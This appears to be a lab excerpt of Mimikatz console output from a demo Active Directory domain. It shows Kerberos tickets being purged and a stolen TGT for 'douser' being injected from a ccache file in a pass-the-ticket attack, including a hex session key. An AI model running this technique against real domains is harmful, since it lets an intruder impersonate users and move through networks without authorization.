 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@demo.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2021/11/5 19:26:06 ; 2021/11/6 5:26:06
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ;
Session Key       : 0x00000017 - rc4_hmac_nt
b71b340f62daefbc2698e21347abc4f5
Ticket            : 0x00000000 - null              ; kvno =
* Injecting ticket : OK